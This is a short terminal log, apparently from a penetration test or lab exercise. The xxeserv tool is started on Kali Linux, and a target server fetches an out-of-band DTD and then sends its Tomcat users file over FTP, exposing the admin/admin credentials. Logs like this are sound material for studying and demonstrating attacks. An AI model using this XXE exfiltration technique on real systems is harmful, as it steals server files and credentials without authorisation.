 cert.pem  dtds  key.pem  payloads.md  README.md  xxeftp.go  xxeserv
root@kali:~/Desktop/xxeserv# ./xxeserv -wp 4444 -w
2020/07/22 22:02:18 [*] Starting Web Server on 4444 [./]
[*] Found certificate files in directory. Using these.
[*] UNO Listening...
2020/07/22 22:02:18 [*] GO XXE FTP Server - Port:  2121
2020/07/22 22:47:07 [192.168.11.139:58086][200] /dtds/oob.dtd
2020/07/22 22:47:07 [*] Connection Accepted from [192.168.11.139:34402]
USER:  anonymous
PASS:  Java1.6.0_22@
/<tomcat-users>
<role rolename="manager"
/>
<user name="admin" password="admin" roles="manager"
/>
<
tomcat-users>
2020/07/22 22:47:07 [*] Closing FTP Connection